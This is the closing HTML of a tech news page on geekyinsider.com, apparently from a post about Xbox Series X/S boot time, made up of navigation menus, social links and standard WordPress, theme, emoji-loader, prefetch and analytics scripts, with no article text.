<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4338","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
